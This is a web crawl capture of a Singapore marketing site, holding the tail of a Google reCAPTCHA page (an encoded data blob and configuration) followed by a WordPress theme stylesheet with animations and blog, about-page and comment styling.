wwp/CrMOVDMK3wq7CqcOXw7djeMOSw61mXmDDkTsuIcKkwo3DksK2w45sUiLDkRvDhMKeelzDjW18G8K2eH7DsMOaSMO/[base64]/[base64]/[base64]/VsOPKsOiBMOgJMOwwqLDrsOWKXfCk0l+w4PCscO9UsKsw6hJw6/Dp8OUNTtUbMOMw77CtMOdaAUxTcKrwqJ3wqLCr3/ChMO8wqZkVMKLecKgHMK5w67DocOQdFJ9w40Zw78Zw4fCpm7CvsOeOMOvw4vDrDsJwoFYwoVLwr1AwrrDgAPDnSnCmlcMwr/ChsKUwqfCikvCusOowqbDl3/[base64]/CsBsqIyrChyTClU1fwqAtw7rDsiIUTcOSIMOCZ8K/wpTDkGQnHnvCrMODwqMYw4B4wq/[base64]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[base64]/[base64]\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,681],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22FL/faXJsfxU/+gAL8rIqZsJxyJpBpXlmqKkmS4AJwDE\\u003d\x22,1,0,null,1,1769121904980,0,0,[154,238],null,[159,101,5,86,194],\x22RC-_iPjv1GMtS7WPw\x22,null,null,null,null,null,\x220dAFcWeA67jfUNwRfY6jhulug-ggQUeEo-1X3KxvH_KNAa7v1VnkQfa7TgBeaBqsbbnLBZwRsE_vFRKy6AgO-9c84W_A5LXofMrA\x22,1769204704876]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/pages1.css?ver=1.0.0
body_size: 6108
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.main-container .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .page-links a.current,
.main-container .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.full-width .wpb_row {
  margin-bottom: 0;
}
.main-container.full-width blockquote {
  background: #fdfdfd;
  border: none;
  font-size: 14px;
  font-style: italic;
  margin: 20px 0;
  padding: 30px 45px;
}
.main-container .shop_content .shop-products .item-col {
  margin: 30px 0 0;
}
.main-container .shop-desc .shop_header,
.main-container .category-desc {
  margin-bottom: 30px;
}
.main-container.about-page .page-content {
  padding: 0;
}
.main-container.about-page .title-breadcrumb {
  margin-bottom: 0;
}
.main-container.about-page img {
  margin: 0;
}
.main-container.about-page h3 {
  background: url(../images/bg-widget-title.png) no-repeat left bottom;
  font-size: 20px;
  margin: 0 0 40px;
  padding-bottom: 15px;
  text-transform: uppercase;
  width: 100%;
}
.main-container.about-page .corporate-counter {
  text-align: center;
}
.main-container.about-page .corporate-counter .counter-image {
  display: inline-block;
  margin-right: 20px;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info {
  color: #4c4c4c;
  display: inline-block;
  text-align: left;
  vertical-align: middle;
}
.main-container.about-page .corporate-counter .counter-info .counter-number {
  font-size: 30px;
  font-weight: bold;
}
.main-container.about-page .corporate-counter .counter-info .counter-text {
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
}
.main-container.about-page .our-works ul li {
  padding-left: 60px;
}
.main-container.about-page .our-works ul li i {
  background: #9ACF6A;
  border: 3px solid #c1e2a4;
  border-radius: 84px;
  color: #fff;
  display: inline-block;
  float: left;
  font-family: Ubuntu;
  font-size: 16px;
  font-style: normal;
  font-weight: bold;
  height: 48px;
  left: 0;
  line-height: 42px;
  margin-right: 15px;
  position: absolute;
  text-align: center;
  top: 0;
  width: 48px;
}
.main-container.about-page .our-works ul li strong {
  display: block;
}
.main-container.about-page .about-intro {
  color: #7a7a7a;
  font-size: 15px;
}
.main-container.about-page .about-intro h2 {
  font-weight: 900;
  margin-bottom: 40px;
  text-transform: uppercase;
}
.main-container.about-page .about-intro h2 strong {
  font-weight: 900;
}
.main-container.about-page .about-intro p {
  margin-bottom: 15px;
}
.main-container.about-page .about-intro a.button {
  background: none;
  border: 1px solid #4c4c4c;
  border-width: 1px;
  color: #7a7a7a;
  height: 40px;
  line-height: 40px;
  margin-top: 26px;
}
.main-container.about-page .about-intro a.button:hover {
  background: #9ACF6A;
  border-color: #9ACF6A;
  color: #fff;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar {
  margin-bottom: 35px;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar:last-child {
  margin-bottom: 0;
}
.main-container.about-page .about-skill .vc_progress_bar .vc_single_bar .vc_label {
  padding: 0 0 0 10px;
  text-transform: uppercase;
}
.main-container.about-page .vc_column_container .wpb_wrapper h3 {
  border: none;
  font-size: 21px;
  margin: 0 0 10px;
}
.main-container.about-page .vc_column_container .wpb_wrapper .wpb_heading,
.main-container.about-page .vc_column_container .wpb_wrapper h4 {
  font-size: 16px;
  margin: 0 0 25px;
  padding: 0 0 5px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar {
  box-shadow: none;
  margin: 0 0 40px;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label {
  color: #000;
  font-size: 12px;
  height: 15px;
  line-height: 15px;
  padding-bottom: 0;
  padding-left: 40px;
  padding-top: 0;
}
.main-container.about-page .vc_column_container .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
  background: #3e3e3e;
  border: 3px solid #a0a0a0;
  border-radius: 100%;
  color: #fff;
  display: block;
  font-size: 11px;
  font-weight: 700;
  height: 40px;
  left: -10px;
  line-height: 35px;
  position: absolute;
  text-align: center;
  text-shadow: none;
  top: -10px;
  width: 40px;
}
.main-container.about-page .vc_column_container ul {
  padding: 0;
}
.main-container.about-page .vc_column_container ul li {
  list-style: none;
  padding-left: 0;
  position: relative;
}
.main-container.about-page .testimonials-container .widget_woothemes_testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials {
  padding: 0 50px;
  width: 100%;
}
.main-container.about-page .testimonials-container .testimonials:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container.about-page .testimonials-container .testimonials .slick-list {
  padding: 0;
}
.main-container.about-page .testimonials-container .testimonials .testimonials-text {
  background: none;
  border: none;
  color: #4c4c4c;
  font-size: 1.143em;
  letter-spacing: .05em;
  line-height: 2.1;
  margin-bottom: 25px;
  padding: 182px 15px 0 15px;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .quote {
  position: relative;
}
.main-container.about-page .testimonials-container .testimonials .quote > .avatar,
.main-container.about-page .testimonials-container .testimonials .quote > a.avatar-link {
  background: #fff;
  border: 10px solid #9ACF6A;
  height: 155px;
  left: 50%;
  padding: 10px;
  position: absolute;
  top: 0;
  width: 155px;
  z-index: 99;
  -webkit-transform: translate(-50%);
  -moz-transform: translate(-50%);
  transform: translate(-50%);
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container.about-page .testimonials-container .testimonials .author {
  display: block;
  margin-top: 14px;
  position: relative;
  text-align: center;
}
.main-container.about-page .testimonials-container .testimonials .author [itemprop='name'] {
  color: #9ACF6A;
  display: inline-block;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 1.429em;
  font-weight: normal;
  letter-spacing: .05em;
}
.main-container.about-page .testimonials-container .testimonials .author .title {
  color: #4c4c4c;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  letter-spacing: .05em;
  margin: 0;
}
.main-container.about-page .testimonials-container .testimonials .author .title:before {
  content: '-';
  display: inline-block;
  margin: 0 15px;
}
.main-container.about-page .testimonials-container .testimonials .author [class*='url'] {
  display: none;
}
.main-container.about-page .testimonials-container .testimonials .author a {
  color: #9ACF6A;
}
.main-container.about-page .testimonials-container .testimonials .author a:hover {
  text-decoration: underline;
}
.main-container .blog-page.blog-nosidebar article {
  border: 0;
  float: left;
  margin: 0 0 40px 0;
  width: 100%;
}
.main-container .blog-page .post,
.main-container .blog-page article {
  background: #fff;
  float: left;
  margin: 0 0 40px;
  width: 100%;
}
.main-container .blog-page .post.sticky .entry-title:before,
.main-container .blog-page article.sticky .entry-title:before {
  content: "\f2a6";
  font-family: 'Ionicons';
  display: inline-block;
  margin-right: 10px;
  color: #9ACF6A;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
}
.main-container .blog-page .post-thumbnail {
  margin: 0;
  position: relative;
  float: left;
  width: 40%;
}
.main-container .blog-page .post-thumbnail a {
  display: inline-block;
  width: 100%;
  text-align: center;
}
.main-container .blog-page .post-thumbnail a img {
  width: auto;
}
.main-container .blog-page .post-thumbnail .su-slider-centered {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .post-thumbnail .su-slider-slide-title {
  display: none;
}
.main-container .blog-page .postinfo-wrapper {
  padding: 0 0 0 30px;
  float: left;
  width: 60%;
  text-align: left;
}
.main-container .blog-page .postinfo-wrapper.no-thumbnail {
  padding: 0;
  width: 100%;
}
.main-container .blog-page .searchform .form-input .input_text {
  height: 40px;
  display: inline-block;
  vertical-align: middle;
}
.main-container .blog-page .searchform .form-input .button {
  height: 40px;
  line-height: 40px;
  border-radius: 0;
}
.main-container .blog-page .searchform .form-input .button i {
  display: block;
}
.main-container .blog-page .entry-header {
  background: none;
  border: none;
  display: block;
  float: none;
  margin: 0 0 20px;
  padding: 0;
  position: relative;
}
.main-container .blog-page .entry-title {
  text-transform: capitalize;
  line-height: 1;
  margin-bottom: 10px;
  font-weight: 500;
}
.main-container .blog-page .entry-title:after {
  display: none;
}
.main-container .blog-page .entry-title a {
  color: #363f4d;
}
.main-container .blog-page .entry-title a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .post-category {
  color: #9ACF6A;
  display: block;
  font-size: 13px;
  text-transform: capitalize;
}
.main-container .blog-page .post-category a {
  color: #9ACF6A;
  padding: 0 5px;
  text-decoration: underline;
}
.main-container .blog-page .post-category a:hover {
  color: #4c4c4c;
}
.main-container .blog-page .post-author,
.main-container .blog-page .post-date {
  color: #808080;
  letter-spacing: .05em;
}
.main-container .blog-page .post-date span {
  padding-right: 2px;
}
.main-container .blog-page .post-separator {
  color: #808080;
  display: inline-block;
  margin: 0 10px;
  vertical-align: middle;
}
.main-container .blog-page .su-responsive-media-yes {
  margin-bottom: 0;
}
.main-container .blog-page .player {
  float: left;
  width: 100%;
}
.main-container .blog-page .archive-title {
  font-size: 22px;
  margin: 0 0 10px;
  padding: 0;
}
.main-container .blog-page .entry-summary {
  color: #7a7a7a;
}
.main-container .blog-page .entry-summary p {
  margin-bottom: 30px;
  text-align: left;
}
.main-container .blog-page .entry-summary .des {
  margin-bottom: 30px;
}
.main-container .blog-page .entry-summary,
.main-container .blog-page .entry-content {
  float: left;
  margin: 0;
  width: 100%;
}
.main-container .blog-page blockquote {
  border-left: 5px solid #9ACF6A;
  color: #afafaf;
  font-size: 18px;
  font-style: italic;
  line-height: 26px;
  margin: 40px 0 40px 0;
  padding: 0 0 0 10px;
}
.main-container .blog-page a.button {
  background: #f2f2f2;
  box-shadow: none;
  border: 0;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  font-size: 0.857em;
  font-weight: 500;
  height: 45px;
  line-height: 45px;
  overflow: hidden;
  padding: 0 25px;
  text-shadow: none;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
  vertical-align: middle;
  white-space: nowrap;
  margin-bottom: 25px;
  letter-spacing: 2px;
}
.main-container .blog-page a.button:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page a.button.disabled,
.main-container .blog-page a.button:disabled,
.main-container .blog-page a.button[disabled] {
  padding: 0 25px !important;
}
.main-container .blog-page a.button.disabled:hover,
.main-container .blog-page a.button:disabled:hover,
.main-container .blog-page a.button[disabled]:hover {
  color: #333333 !important;
}
.main-container .blog-page .entry-meta {
  border-bottom: 1px solid #ebebeb;
  border-top: 1px solid #ebebeb;
  color: #808080;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 12px;
  margin: 0 0 30px;
  padding: 5px 0;
  width: 100%;
}
.main-container .blog-page .entry-meta a {
  color: #808080;
}
.main-container .blog-page .entry-meta a:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-comment:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.main-container .blog-page .social-comment .comment {
  color: #808080;
  float: right;
  font-family: Rubik, Arial, Helvetica, sans-serif;
}
.main-container .blog-page .social-comment .comment:hover {
  color: #9ACF6A;
}
.main-container .blog-page .social-sharing {
  float: left;
  margin: 0;
}
.main-container .blog-page .social-sharing .widget-title {
  background: none;
  color: #808080;
  float: left;
  font-size: 12px;
  line-height: 26px;
  margin: 0 20px 0 0;
  text-transform: uppercase;
  width: auto;
}
.main-container .blog-page .social-sharing .social-icons {
  float: left;
  margin: 0;
  padding: 0;
}
.main-container .blog-page .social-sharing .social-icons li {
  float: left;
  list-style: none;
  position: relative;
}
.main-container .blog-page .social-sharing .social-icons li:first-child {
  border-left: none;
}
.main-container .blog-page .social-sharing .social-icons li .roadtip {
  line-height: 1.5;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon {
  background: #f7f7f7;
  border-radius: 100%;
  color: #353535;
  display: inline-block;
  font-size: 12px;
  height: 26px;
  line-height: 26px;
  margin-right: 10px;
  text-align: center;
  width: 26px;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon:hover {
  background: #9ACF6A !important;
  color: #fff;
}
.main-container .blog-page .social-sharing .social-icons li .social-icon i {
  line-height: 26px;
}
.main-container .blog-page .author-info {
  float: left;
  margin: 0;
  padding-left: 100px;
  position: relative;
  width: 100%;
}
.main-container .blog-page .author-info h2 {
  font-size: 16px;
  margin: 0 0 10px;
  text-transform: uppercase;
}
.main-container .blog-page .author-info .author-avatar {
  left: 0;
  position: absolute;
  top: 0;
}
.main-container .blog-page .author-info .author-description {
  color: #808080;
}
.main-container .blog-page .author-info .author-description a {
  color: #808080;
  font-weight: bold;
  margin-left: 5px;
  text-transform: none;
}
.main-container .blog-page .author-info .author-description a:hover {
  color: #333333;
}
.main-container .blog-page .moretag {
  color: #9ACF6A;
}
.main-container .blog-page .moretag:hover {
  color: #9ACF6A;
}
.main-container .blog-page .navigation .newer {
  float: left;
}
.main-container .blog-page .navigation .newer a:before {
  content: '\f177';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-right: 5px;
}
.main-container .blog-page .navigation .older {
  float: right;
}
.main-container .blog-page .navigation .older a:after {
  content: '\f178';
  display: inline-block;
  font-family: FontAwesome;
  font-size: 12px;
  margin-left: 5px;
}
.main-container .blog-page .pagination {
  float: left;
  width: 100%;
}
.main-container .blog-page .pagination .pagination-inner {
  margin: 0 0 30px;
  position: relative;
  border: 1px solid #ebebeb;
  border-radius: 4px;
  text-align: right;
  padding: 13px 15px;
  text-align: center;
}
.main-container .blog-page .pagination .pagination-inner a,
.main-container .blog-page .pagination .pagination-inner span {
  background: #f1f1f1;
  border-radius: 3px;
  color: #363f4d;
  display: inline-block;
  padding: 0;
  font-size: 1em;
  font-weight: normal;
  text-align: center;
  text-transform: uppercase;
  line-height: 32px;
  height: 32px;
  width: 32px;
}
.main-container .blog-page .pagination .pagination-inner a.current,
.main-container .blog-page .pagination .pagination-inner a:hover,
.main-container .blog-page .pagination .pagination-inner span.current,
.main-container .blog-page .pagination .pagination-inner span:hover {
  background: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .pagination .pagination-inner a.next,
.main-container .blog-page .pagination .pagination-inner a.prev,
.main-container .blog-page .pagination .pagination-inner span.next,
.main-container .blog-page .pagination .pagination-inner span.prev {
  font-size: 0;
  position: relative;
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.next:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  display: inline-block;
  font-family: FontAwesome;
  font-size: 14px;
  vertical-align: baseline;
}
.main-container .blog-page .pagination .pagination-inner a.prev:before,
.main-container .blog-page .pagination .pagination-inner span.prev:before {
  content: '\f100';
}
.main-container .blog-page .pagination .pagination-inner a.next:before,
.main-container .blog-page .pagination .pagination-inner span.next:before {
  content: '\f101';
}
.main-container .blog-page .page-links {
  clear: both;
  margin: 15px 0;
}
.main-container .blog-page .page-links a {
  background: #ebebeb;
  color: #6a6a6a;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .page-links a.current,
.main-container .blog-page .page-links a:hover {
  background-color: #9ACF6A;
  color: #fff;
}
.main-container .blog-page .page-links > span {
  background: #9ACF6A;
  color: #fff;
  display: inline-block;
  font-size: 1em;
  font-weight: normal;
  height: 30px;
  line-height: 30px;
  padding: 0;
  width: 30px;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.main-container .blog-page .comments-area {
  float: left;
  width: 100%;
}
.main-container .blog-page .comments-area .comments-title,
.main-container .blog-page .comments-area .comment-reply-title {
  border-bottom: 1px solid #ebebeb;
  font-size: 1em;
  font-weight: 500;
  margin: 0 0 30px;
  padding: 0 0 20px;
  position: relative;
  text-transform: uppercase;
}
.main-container .blog-page .comments-area .commentlist {
  margin: 0;
  padding: 0;
}
.main-container .blog-page .comments-area .commentlist:after {
  content: "";
  display: table;
  clear: both;
}
.main-container .blog-page .comments-area .commentlist li.comment {
  float: left;
  list-style: none;
  width: 100%;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment {
  margin: 0 0 30px;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-avatar {
  float: left;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info {
  border: none;
  margin-left: 75px;
  position: relative;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply {
  display: inline-block;
  float: right;
  margin-left: 10px;
  position: absolute;
  right: 0;
  top: 0;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a {
  background: #ebebeb;
  border-radius: 3px;
  box-shadow: none;
  color: #4c4c4c;
  display: inline-block;
  font-size: .857em;
  font-weight: bold;
  height: 28px;
  line-height: 28px;
  padding: 0 20px;
  text-shadow: none;
  text-transform: capitalize;
  white-space: nowrap;
  -webkit-transition: all .4s ease-out;
  -moz-transition: all .4s ease-out;
  -ms-transition: all .4s ease-out;
  -o-transition: all .4s ease-out;
}
.main-container .blog-page .comments-area .commentlist li.comment article.comment .comment-info .reply a:hover {
